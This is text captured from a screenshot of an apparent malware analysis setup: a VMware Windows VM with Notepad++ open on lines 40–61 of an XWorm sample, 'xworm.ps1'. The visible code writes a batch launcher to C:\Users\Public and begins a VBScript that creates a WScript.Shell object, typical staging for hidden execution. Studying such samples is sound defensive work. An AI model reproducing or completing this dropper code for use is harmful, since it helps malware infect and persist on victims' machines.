 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\xworm\xworm.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
xworm.ps1
40 set "cmd=C:\Users\Public\libraries.ps1"
41 %ps% %params% -Command "& '%cmd%'"
42 exit /b
43
44 '@
45 [IO.File]::WriteAllText("C:\Users\Public\libraries.bat", $Content)
46
47 $Content = @'
48 on error resume next
49 Function CreateWshShellObj()
50 Dim objName
51 objName = "WScript.Shell"
52 Set CreateWshShellObj = CreateObject(objName)
53 End Function
54
55 Function GetFilePath()
56 Dim filePath
57 filePath = "C:\Users\Public\libraries.bat"
58 GetFilePath = filePath
59 End Function
60
61 Function GetVisibilitySetting()
Windows PowerShell length : 317,428 lines : 98 Ln : 33 Col : 55 Sel : 29 | 1 Windows (CR LF) UTF-8-BOM INS
HXD De vm ENG 9:13 PM
15/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.